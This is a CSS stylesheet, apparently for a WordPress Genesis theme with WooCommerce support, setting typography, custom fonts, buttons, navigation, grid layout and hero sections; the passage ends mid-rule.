html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

body { background: #fff; }

/* Box Sizing
 * ========================================================================== */

html,
input[type="search"] {
  box-sizing: border-box;
}

*, *:before, *:after {
  box-sizing: inherit;
}

/* Float Clearing
 * ========================================================================== */

.clearfix:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.clearfix:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

/* Utility
 * ========================================================================== */

.mobile-hide {
	visibility: hidden;
	clip: rect(0px, 0px, 0px, 0px);
	position: absolute;
	display: none;
}

.text-center {
	text-align: center;
}

@media only screen and (min-width: 800px) {
	.mobile-hide {
		visibility: visible;
		position: relative;
		display: block;
	}

	.mobile-show {
		visibility: hidden;
		clip: rect(0px, 0px, 0px, 0px);
		position: absolute;
	}
}

/* Typography
 * ========================================================================== */
 
 @font-face {
  font-family: 'dasha';
  src: url('fonts/dasha-webfont.eot');
  src: url('fonts/dasha-webfont.eot?#iefix') format('embedded-opentype'),
       url('fonts/dasha-webfont.woff2') format('woff2'),
       url('fonts/dasha-webfont.woff') format('woff'),
       url('fonts/dasha-webfont.ttf')  format('truetype'),
       url('fonts/dasha-webfont.svg#dasha') format('svg');
}

@font-face {
  font-family: 'monopoly';
  src: url('fonts/monopoly_light-webfont.eot');
  src: url('fonts/monopoly_light-webfont.eot?#iefix') format('embedded-opentype'),
       url('fonts/monopoly_light-webfont.woff2') format('woff2'),
       url('fonts/monopoly_light-webfont.woff') format('woff'),
       url('fonts/monopoly_light-webfont.ttf')  format('truetype'),
       url('fonts/monopoly_light-webfont.svg#monopoly') format('svg');
}

html {
  font-size: 62.5%;
}

body {
	font-family: 'monopoly', sans-serif;
	font-size: 1.8rem;
	font-weight: 300;
	line-height: 2.8rem;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 2rem;
  font-weight: 700;
}

/* Display */

.elementor-widget-heading .elementor-heading-title.elementor-size-xl {
    font-size: 50px !important;
}

h1,
.entry-title,
.site-title {
  font-family: "dasha";
	font-size: 3.2rem;
  font-weight: 400;
  line-height: 1.2;
  font-style: italic;
}

@media only screen and (min-width: 800px) {

  h1,
  .entry-title {
    font-size: 4rem;
  }

}

/* Headline */

h2,
.featured-content article.has-post-thumbnail .entry-title {
  font-family: "dasha";
	font-size: 2.5rem;
  line-height: 1.4;
  font-weight: 400;
  font-style: italic;
}

@media only screen and (min-width: 800px) {
  h2,
  .featured-content article.has-post-thumbnail .entry-title {
    font-size: 3rem;
  }
}

/* Title */

h3,
body.woocommerce-page ul.products li.product h3 {
  font-family: "dasha";
	font-size: 2rem;
  line-height: 1.4;
  font-weight: 700;
}

@media only screen and (min-width: 800px) {
  h3,
  body.woocommerce-page ul.products li.product h3 {
    font-size: 2.5rem;
  }
}

/* SubTitle */

h4,
.site-description,
blockquote {
  font-family: "dasha";
	font-size: 2rem;
  line-height: 1.5;
}

blockquote,
.site-description {
   font-style: italic;
   font-weight: 400;
}

/* Mast */

.widget-title, .widgettitle,
.genesis-nav-menu a,
button, input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.archive.category .archive-title,
body.woocommerce-page #respond input#submit,
body.woocommerce-page a.button,
body.woocommerce-page button.button,
body.woocommerce-page input.button,
body.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  font-family: "monopoly";
  font-size: 1.2rem;
  font-weight: 400;
  font-style: normal;
  line-height: 1.8;
  text-transform: uppercase;
  letter-spacing: .24rem;
}

h5 {
  font-family: "monopoly";
  font-size: 1.5rem;
  font-weight: 400;
  font-style: normal;
  line-height: 1.8;
  text-transform: uppercase;
  letter-spacing: .24rem;
}

/* Caption */

h6,
.genesis-nav-menu .sub-menu a,
.entry-meta,
.wp-caption-text,
.gallery-caption,
.site-footer p,
.pagination a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce-MyAccount-navigation li a,
p.comment-meta,
.more-link.button {
  font-family: "monopoly";
	font-size: 1rem;
  line-height: 1.6;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .24em;
}

/* Small */

small,
.button.small {
  font-size: 1rem;
}


p {
	margin: 0 0 1.625em;
	padding: 0;
}

p.intro {
  font-size: 1.8rem;
  line-height: 1.8;
}

strong {
	font-weight: 700;
}

blockquote {
	margin: 2rem 0;
}

.entry-content blockquote {
	padding-left: 5rem;
}

blockquote p:last-of-type {
	margin: 0;
}

code,
pre {
	font-family: 'monopoly', sans-serif;
	font-size: .8em;
	color: #333333;
	border: 1px solid #e1e1e8;
	background-color: #f7f7f9
}

code {
	padding: 2px 4px;
	white-space: nowrap;
}

pre {
	display: block;
	padding: 1rem;
	margin: 0 0 1rem;
	word-break: break-all;
	word-wrap: break-word;
	white-space: pre;
	white-space: pre-wrap;
}

pre code {
	padding: 0;
	color: inherit;
	white-space: pre;
	white-space: pre-wrap;
	background-color: transparent;
	border: 0;
}

fieldset {
  border: 1px solid #e5e5e5;
  padding: 3rem;
  margin: 2rem auto;
}

cite {
	font-style: normal;
}

hr,
.clear-line {
	overflow: hidden;
	width: 100%;
	border: none;
	border-bottom: 1px solid #eee;
	margin: 0 0 4rem;
	padding: 4rem 0 0;
}

@media only screen and (min-width: 56rem) {
  html {
    font-size: 62.5%;
  }
}

/* Links
 * ========================================================================== */

a {
	text-decoration: none;
	outline: 0;
}

a:hover {
	text-decoration: underline;
}

/* Colors
 * ========================================================================== */

/* Dark */

a,
body,
.genesis-nav-menu a,
.entry-title a,
.site-title a,
.site-title a:hover,
.button.light,
.featured-content article.has-post-thumbnail .entry-title a,
.pagination a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce-page .woocommerce-message::before,
body.woocommerce-page .woocommerce-info::before,
body.woocommerce-page div.product p.price,
body.woocommerce-page div.product span.price,
body.woocommerce-page ul.products li.product .price,
body.woocommerce-page form .form-row .required,
.woocommerce-MyAccount-navigation li a,
.button.outline,
.pagination li.active a,
body.woocommerce-page nav.woocommerce-pagination ul li span.current {
  color: #333333;
  color: rgba(0,0,0,0.75);
}


/* Accent */

.entry-content a:not(.button),
a:hover,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.entry-title a:hover,
.button.white,
.woocommerce-MyAccount-navigation li a:hover,
.woocommerce-MyAccount-navigation li.is-active a {
  color: #707070;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
a.button,
.button.outline:hover,
.button.white:hover,
.pagination a:hover,
.button.light:hover,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce-page #respond input#submit,
body.woocommerce-page a.button,
body.woocommerce-page button.button,
body.woocommerce-page button.button.alt,
body.woocommerce-page a.button.alt,
body.woocommerce-page input.button,
body.woocommerce-page input.button.alt,
body.woocommerce-page input.button:disabled,
body.woocommerce-page input.button:disabled[disabled],
body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #respond input#submit:hover,
body.woocommerce-page a.button:hover,
body.woocommerce-page button.button:hover,
body.woocommerce-page button.button.alt:hover,
body.woocommerce-page a.button.alt:hover,
body.woocommerce-page input.button:hover,
body.woocommerce-page input.button.alt:hover,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  background-color: #91c3ba;
}

::-moz-selection { color: #fff; background-color: #91c3ba; }
::selection { color: #fff; background-color: #91c3ba; }

input:focus,
select:focus,
textarea:focus {
  border-color: #91c3ba;
}

.button.outline,
.button.outline:hover,
body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.pagination li.active a,
body.woocommerce-page nav.woocommerce-pagination ul li span.current {
  box-shadow: inset 0 -1px 0 0 #91c3ba;
}


/* Transitions
 * ========================================================================== */

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.button:after,
.button:before,
.genesis-nav-menu a,
.pagination a,
.pagination a:before,
.pagination a:after,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li span {
	-webkit-transition: all .2s cubic-bezier(0,1,.75,1);
	-moz-transition:    all .2s cubic-bezier(0,1,.75,1);
	-ms-transition:     all .2s cubic-bezier(0,1,.75,1);
	-o-transition:      all .2s cubic-bezier(0,1,.75,1);
	transition:         all .2s cubic-bezier(0,1,.75,1);
}

/* Selection
 * ========================================================================== */

::-moz-selection,
::selection {
	color: #fff;
}


/* Objects
 * ========================================================================== */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

/* Forms, Inputs & Buttons
 * ========================================================================== */

input,
select,
textarea,
body.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-radius: 0;
  border-width: 1px;
  border-style: solid;
  border-color: #e5e5e5;
  line-height: 1;
	padding: 1rem 1.25rem;
}

textarea {
  width: 100%;
}

button,
.button,
textarea,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="password"],
input[type="url"],
input[type="text"],
input[type="search"],
input[type="email"] {
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

input[type="checkbox"],
input[type="radio"] {
	margin-right: 1rem;
	width: auto;
}

input:focus,
textarea:focus {
	outline: none;
}


/* Buttons
 * ========================================================================== */

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
a.button,
.pagination a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce-page #respond input#submit,
body.woocommerce-page a.button,
body.woocommerce-page button.button,
body.woocommerce-page button.button.alt,
body.woocommerce-page a.button.alt,
body.woocommerce-page input.button,
body.woocommerce-page input.button.alt,
body.woocommerce-page input.button:disabled,
body.woocommerce-page input.button:disabled[disabled] {
  border-radius: 0;
  border: 0;
  text-shadow: none;
  color: #ffffff;
  line-height: 1;
  display: inline-block;
  outline: none;
  text-align: center;
  padding: 1.5rem 2rem;
  text-decoration: none;
  width: auto;
  white-space: nowrap;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
body.woocommerce-page #respond input#submit:hover,
body.woocommerce-page a.button:hover,
body.woocommerce-page button.button:hover,
body.woocommerce-page button.button.alt:hover,
body.woocommerce-page a.button.alt:hover,
body.woocommerce-page input.button:hover,
body.woocommerce-page input.button.alt:hover {
  box-shadow: inset 0 0 20rem rgba(0,0,0,0.2);
	text-decoration: none;
	opacity: 1;
  color: #ffffff;
}

.button.outline {
  background: transparent;
}

.button.light,
.button.light:hover {
  background: #f2f2f2;
  color: #333;
}

.button.white,
.pagination a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li span {
  color: #333333;
  background: #ffffff;
}

.button.white:hover,
.pagination a:hover
.button.light:hover,
.pagination a:hover,
body.woocommerce-page nav.woocommerce-pagination ul li a:hover {
  color: #ffffff;
}

.button.small {
	padding: 1rem 2rem;
}

.button.full-width {
	display: block;
	width: 100%;
}

.button.arrow-left:before,
.button.arrow-right:after,
.pagination-previous a:before,
.pagination-next a:after {
	font-family: Ionicons;
	vertical-align: top;
}

.button.arrow-right:after,
.pagination-next a:after {
	content: "\f30f";
	margin-left: .8rem;
}

.button.arrow-right:hover:after,
.pagination-next a:hover:after {
	margin-left: 1.2rem;
	margin-right: -0.4rem;
}

.button.arrow-left:before,
.pagination-previous a:before {
	content: "\f2ca";
	margin-right: .8rem;
}

.button.arrow-left:hover:before,
.pagination-previous a:hover:before {
	margin-right: 1.2rem;
	margin-left: -0.4rem;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}


/* Gallery
 * ========================================================================== */

.gallery {
	margin: 0 auto 4rem;
	overflow: hidden;
	width: 100%;
}

body.single-portfolio .gallery {
  margin: 0 auto !important;
  width: 100% !important;
  max-width: 100% !important;
}

.gallery .gallery-item {
	width: 100%;
	margin: 0 !important;
	text-align: center;
}

@media only screen and (min-width: 540px) {

  .gallery-item {
    float: left;
  }

  .gallery-columns-2 .gallery-item {
  	width: 50%;
  }

  .gallery-columns-3 .gallery-item {
  	width: 33%;
  }

  .gallery-columns-4 .gallery-item {
  	width: 25%;
  }

  .gallery-columns-5 .gallery-item {
  	width: 20%;
  }

  .gallery-columns-6 .gallery-item {
  	width: 16.6666%;
  }

  .gallery-columns-7 .gallery-item {
  	width: 14.2857%;
  }

  .gallery-columns-8 .gallery-item {
  	width: 12.5%;
  }

  .gallery-columns-9 .gallery-item {
  	width: 11.1111%;
  }

  .gallery img {
  	border: 5px solid #ffffff !important;
  }

  .gallery-caption {
  	margin-left: 0;
  }
}



/* Tables
 * ========================================================================== */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 400;
}


/* Accessibility
 * ========================================================================== */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	background-color: #fff;
	border: 0;
	clip: rect(0, 0, 0, 0);
	color: #232525;
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.genesis-nav-menu .search input[type="submit"]:focus,
.screen-reader-shortcut:focus,
.screen-reader-text:focus,
.widget_search input[type="submit"]:focus  {
	border: 1px solid #5b5e5e;
	clip: auto !important;
	display: block;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 700;
	height: auto;
	padding: 20px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	outline: 1px dotted rgba(0,0,0,0.2);
}


/* Alignment
 * ========================================================================== */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 3rem;
}

img.alignnone,
.alignnone {
	margin-bottom: 2rem;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 6rem 4rem 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 4rem 6rem;
}

img.alignleft.entry-image,
img.alignright.entry-image {
	margin-bottom: 0;
}

.entry-content figure {
	margin: 6rem 0 5rem;
}

.wp-caption-text {
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.gallery-caption,
.entry-content .gallery-caption {
	margin: 0.5rem !important;
  width: calc(100% - 1rem) !important;
}

.wp-audio-shortcode,
.wp-playlist,
.wp-video {
	margin-bottom: 3rem;
}

a[rel~="attachment"],
a[rel~="attachment"]:hover,
.gallery-item a,
.wp-audio-shortcode a,
.wp-audio-shortcode a:hover,
.wp-caption a,
.wp-caption a:hover,
.wp-playlist a,
.wp-playlist a:hover,
.wp-video a,
.wp-video a:hover {
	border-width: 0 !important;
}


/* Site Layout
 * ========================================================================== */

.site-container {
	overflow: visible;
}

.wrap {
	padding: 0 2rem;
}

.site-inner {
	clear: both;
	padding: 4rem 0;
}

.full-width-content .content,
.single-portfolio .content,
.genesis-pro-portfolio .content,
.woocommerce-page.full-width-content .content {
  max-width: 100%;
  width: 100%;
}

.bbs-landing .content,
body.woocommerce-account .woocommerce-MyAccount-content,
body.woocommerce-account .entry-content .woocommerce {
  max-width: 80rem;
  margin: 0 auto;
  float: none;
}

.sidebar-primary {
  margin-top: 4rem;
}

@media only screen and (min-width: 1024px) {

	.wrap {
		margin: 0 auto;
		max-width: 125rem;
	}

  .content-sidebar-sidebar .content-sidebar-wrap,
  .sidebar-content-sidebar .content-sidebar-wrap,
  .sidebar-sidebar-content .content-sidebar-wrap {
    width: 75%;
  }

  .content-sidebar-sidebar .content-sidebar-wrap {
	  float: left;
  }

  .sidebar-content-sidebar .content-sidebar-wrap,
  .sidebar-sidebar-content .content-sidebar-wrap {
	  float: right;
  }

  /* Content */

  .content {
  	float: right;
  	width: 65%;
  }

  .content-sidebar .content,
  .content-sidebar-sidebar .content,
  .sidebar-content-sidebar .content {
  	float: left;
  }

  .content-sidebar-sidebar .content,
  .sidebar-content-sidebar .content,
  .sidebar-sidebar-content .content {
  	width: 65%;
  }

  /* Primary Sidebar */

  .sidebar-primary {
    margin-top: 0;
  	float: right;
  	width: 25%;
  }

  .sidebar-content .sidebar-primary,
  .sidebar-sidebar-content .sidebar-primary {
  	float: left;
  }

  .sidebar-sidebar-content .sidebar-primary,
  .sidebar-content-sidebar .sidebar-primary,
  .content-sidebar-sidebar .sidebar-primary {
    width: 30%;
  }

  /* Secondary Sidebar */

  .sidebar-secondary {
  	float: left;
  	width: 20%;
  }

  .content-sidebar-sidebar .sidebar-secondary {
  	float: right;
  }



}

/* Grid
 * ========================================================================== */

@media only screen and (min-width: 800px) {

	.grid,
	[class*="grid-"],
	.equal-heights > * {
		display: flex;
		flex-wrap: wrap;
	}

	.grid > *,
	[class*="grid-"] > * {
		align-self: stretch;
	}

	.equal-heights > * > * {
		align-self: stretch;
		flex-grow: 1;
		width: 100%;
	}

	.five-sixths,
	.four-sixths,
	.four-fifths,
	.one-fifth,
	.one-fourth,
	.footer-widgets .widget-area,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-fifths,
	.three-sixths,
	.two-fourths,
	.two-fifths,
	.two-sixths,
	.two-thirds {
		float: left;
		margin-left: 3.448275862069%;
	}

	.one-half,
	.three-sixths,
	.two-fourths {
		width: 48.275862068966%;
	}

	.one-third,
	.two-sixths,
  .footer-widgets .widget-area {
		width: 31.034482758621%;
	}

	.four-sixths,
	.two-thirds {
		width: 65.51724137931%;
	}

	.one-fourth {
		width: 22.413793103448%;
	}

	.three-fourths {
		width: 74.137931034483%;
	}

	.one-fifth {
		width: 17.241379310345%;
	}

	.two-fifths {
		width: 37.931034482759%;
	}

	.three-fifths {
		width: 58.620689655172%;
	}

	.four-fifths {
		width: 79.310344827586%;
	}

	.one-sixth {
		width: 13.793103448276%;
	}

	.five-sixths {
		width: 82.758620689655%;
	}

	.first,
	.footer-widgets .widget-area:first-child {
		clear: both;
		margin-left: 0;
	}

	.only {
		float: none;
		margin: 0 auto;
	}
}

/* Background Images
 * ========================================================================== */

.bg {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

.bg:after {
	-ms-filter: "alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: 0.90;
}

.bg-scrim,
.bg-scrim a {
	color: #fff;
}

[class*="bg-"],
[class*="bg-"] .wrap {
	position: relative;
	z-index: 2;
}

.bg-scrim:after {
	content: " ";
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
  background: rgba(0,0,0,1);
  opacity: 0.2;
}


/* Site Header
 * ========================================================================== */

.site-header {
	width: 100%;
	padding: 0 0 4rem;
	position: relative;
  text-align: center;
}

.site-title {
  margin: 0;
  font-style: normal;
  font-weight: 700;
}

.title-area {
  margin: 4rem 0;
}

.site-title a {
  text-decoration: none;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-header a {
  background-size: contain !important;
	background-position: center !important;
}

.header-image .site-title a {
	float: none;
	min-height: 17rem;
	width: 100%;
  max-width: 40rem;
  margin: 0 auto;
}

/* Headhesive */

.headhesive {
	display: none;
}

@media only screen and (min-width: 1024px) {

  .site-header {
    padding: 0;
  }

	.headhesive {
	  	position: fixed;
	  	top: 0;
	  	width: 100%;
	  	line-height: .5rem;
      padding: 0;
	  	display: block;
	  	background: rgba(255,255,255,1);
	  	transform: translateY(-100%);
	  	-webkit-transform: translateY(-100%);
	  	-moz-transform: translateY(-100%);
	  	transition: all 150ms ease-out;
	  	-webkit-transition: all 150ms ease-out;
	  	-moz-transition: all 150ms ease-out;
	  	z-index: 999;
	}

	.headhesive--stick {
	  	transform: translateY(0%);
	  	-webkit-transform: translateY(0%);
	  	-moz-transform: translateY(0%);
	}

	.headhesive .title-area {
		display: none;
	}

	.headhesive .nav-secondary,
  .headhesive .nav-secondary .wrap {
    padding: 0;
    margin: 0;
	}

  .headhesive .nav-secondary > .genesis-nav-menu li a,
  .headhesive .title-area {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .headhesive .genesis-nav-menu {
    text-align: center;
  }

}

/* Before Header
 * ========================================================================== */

.before-header {
  display: inline-block;
  width: 100%;
  overflow: hidden;
}

.before-header .jr-insta-slider {
	padding: 0;
  margin: 0;
	width: 100%;
  display: none;
}

@media only screen and (min-width: 800px) {
  .before-header .jr-insta-slider {
    display: block;
  }
}


/* Navigation
 * ========================================================================== */

.nav-secondary {
  padding: 0;
}

.genesis-nav-menu {
  text-align: center;
}

.genesis-nav-menu li {
	display: inline-block;
	list-style: none;
	position: relative;
}

.genesis-nav-menu a {
	border: none;
	display: block;
	padding: 4rem 1.5rem;
	position: relative;
}

.genesis-nav-menu .menu-item.highlight a,
.genesis-nav-menu .menu-item.wpmenucartli a {
	background: #fff;
	border: 2px solid #333333;
	border-radius: 0;
	color: #333333;
	line-height: 1;
	padding: 1rem 3rem 0.9rem;
	margin: 0;
}

.genesis-nav-menu .menu-item.highlight a:hover,
.genesis-nav-menu .menu-item.wpmenucartli a:hover,
.woocommerce-cart .genesis-nav-menu .menu-item.wpmenucartli a,
.genesis-nav-menu .menu-item.highlight.current-menu-item a {
	background: #333333;
	color: #fff;
}

.genesis-nav-menu .menu-item a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	text-decoration: none;
}

@media only screen and (min-width: 800px) {


	.genesis-nav-menu > .menu-item:first-child a {
		margin-left: 0;
	}

	.genesis-nav-menu .menu-item:last-child a {
		margin-right: 0;
	}

	.genesis-nav-menu .sub-menu, 
	.menu-primary-container .sub-menu {
		width: 20rem;
		z-index: 99;
		background: #fff;
		border: 1px solid #e5e5e5;
		opacity: 0;
		position: absolute;
		left: -9999px;
		text-align: left;
	}

	.genesis-nav-menu .menu-item:hover > .sub-menu, 
	.menu-primary-container .menu-item:hover > .sub-menu  {
		left: auto;
		opacity: 1;
	}

  .genesis-nav-menu .menu-item:hover > .sub-menu li, 
	.menu-primary-container .menu-item:hover > .sub-menu li {
    width: 100%;
  }

	.genesis-nav-menu .sub-menu a {
		border-top: none;
		padding: 1.5rem 2rem;
    border-bottom: 1px solid #fff;
		margin: 0;
	}

  .genesis-nav-menu .sub-menu li:last-child a {
    border-bottom: 0;
  }

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: -4.75rem 0 0 19.8rem;
	}
}

/* WooCommerce Account Nav */

body.woocommerce-account .woocommerce-MyAccount-navigation {
  text-align: center;
  width: 100%;
  float: none;
}

body.woocommerce-account .woocommerce-MyAccount-content {
  width: 100%;
  float: none;
  max-width: 80rem;
  margin: 0 auto;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0 0 4rem !important;
}

.woocommerce-MyAccount-navigation li {
  display: block;
  list-style: none;
}

.woocommerce-MyAccount-navigation li a {
  text-decoration: none;
  padding: 1rem;
  display: inline-block;
}

@media only screen and (min-width: 800px) {

  .woocommerce-MyAccount-navigation li {
    display: inline-block;
  }
}

/* Responsive Nav */

.icon-responsive-nav {
	display: none;
}

@media only screen and (max-width: 800px) {

	.icon-responsive-nav {
		display: block;
		width: 100%;
		text-align: center;
		cursor: pointer;
	}

	.icon-responsive-nav:before {
		content: "\f394";
		display: inline-block;
		font: normal 3rem/1 'ionicons';
		margin: 0 auto;
		padding: 0;
	}

	.icon-responsive-nav.open::before {
	  content: "\f2d7";
	}

	.responsive-nav .menu-item-has-children:before {
		content: "\f35f";
		float: right;
		position: absolute;
		font: normal 1.5rem/1 'ionicons';
		padding: 1.5rem 2rem;
		right: 0;
		top: 0;
		text-align: right;
		z-index: 9999;
	}

	.responsive-nav .sub-menu {
		display: none;
	}

	.responsive-nav .sub-menu .sub-menu {
		margin: 0;
		padding: 0;
	}

	.responsive-nav {
		display: none;
		width: 100%;
		overflow: hidden;
	}

	.responsive-nav li,
	.responsive-nav li a {
		display: block;
		width: 100%;
	}

	.responsive-nav li a {
		padding: 1.5rem 0;
		margin: 0;
	}

	.resonsive-nav li:last-child {
		margin-bottom: 0;
	}
}

/* Pagination */

.pagination,
body.woocommerce-page nav.woocommerce-pagination  {
	margin: 2rem 0 1rem;
	text-align: left;
  width: 100%;
  display: inline-block;
}

.pagination ul,
body.woocommerce-page nav.woocommerce-pagination ul {
	display: inline-block;
	overflow: hidden;
  border: 0;
}

.pagination li,
body.woocommerce-page nav.woocommerce-pagination ul li {
	list-style-type: none;
	float: left;
	overflow: hidden;
  border: 0;
}

.pagination li:not(.pagination-next):not(.pagination-previous) a {
  padding-left: 1rem;
  padding-right: 1rem;
}

.pagination li.active a,
body.woocommerce-page nav.woocommerce-pagination ul li span.current {
  background: #fff;
}

/* Post Navigation */

.post-navigation {
	margin: 4rem 0 0;
	display: inline-block;
	width: 100%;
}

.post-navigation a {
	border: 0;
}

.post-navigation a i {
	font-size: 5rem;
	width: auto;
	height: auto;
}

.post-navigation .prev,
.post-navigation .next,
.post-navigation .index {
	float: left;
	width: 33.33333334%;
}

.post-navigation .next {
	text-align: right;
}

.post-navigation .index {
	text-align: center;
}

/* Icons
 * ========================================================================== */

.icon {
	font-size: 3rem;
	margin: 0 auto;
}

/* Front Page Widgets
 * ========================================================================== */

.flexible-widget-area {
	padding: 4rem 0;
}

.flexible-widgets .widget {
	margin-bottom: 4rem;
  display: inline-block;
}

.flexible-widgets .widget:last-child {
	margin-bottom: 0;
}

@media only screen and (min-width: 800px) {

	.flexible-widgets {
		margin-left: -2rem;
		margin-right: -2rem;
		width: calc( 100% + 4rem );
	}

	.flexible-widgets .widget {
		float: left;
		padding-left: 2rem;
		padding-right: 2rem;
	}

	.flexible-widgets.widget-full .widget,
	.flexible-widgets.widget-area .widget:nth-of-type(1),
	.flexible-widgets.widget-halves.uneven .widget:last-of-type {
		width: 100%;
	}

	.flexible-widgets.widget-fourths .widget {
		width: 25%;
	}

	.flexible-widgets.widget-halves .widget {
		width: 50%;
	}

	.flexible-widgets.widget-thirds .widget {
		width: 33.33%;
	}

	.flexible-widgets.widget-halves .widget:nth-child(even),
	.flexible-widgets.widget-thirds .widget:nth-child(3n+2),
	.flexible-widgets.widget-fourths .widget:nth-child(4n+2) {
		clear: left;
	}

}

/* Hero / Front Page 1 & 3
 * ========================================================================== */

.hero,
.front-page-1,
.front-page-3 {
	position: relative;
	text-align: center;
	color: #fff;
  margin: 4rem auto;
}

.front-page-1,
.single .hero {
  margin-top: 0;
}

.front-page-1 p,
.front-page-3 p {
	max-width: 56rem;
	margin-left: auto;
	margin-right: auto;
}

.front-page-1 p:last-child,
.front-page-3 p:last-child {
	margin-bottom: 0;
}

.front-page-1 h1,
.front-page-3 h1 {
	font-size: 6rem;
  line-height: 1;
  font-style: italic;
}

@media only screen and (min-width: 800px) {

  .hero .wrap,
  .front-page-1 .wrap,
  .front-page-3 .wrap {
    display: table;
    min-height: 40rem;
    height: 1px; /* Fix for Firefox */
    width: 100%;
  }

  .hero .wrap > *,
  .front-page-1 .wrap > *,
  .front-page-3 .wrap > *,
  .front-page-3 .wrap .widget-area {
    display: table-cell;
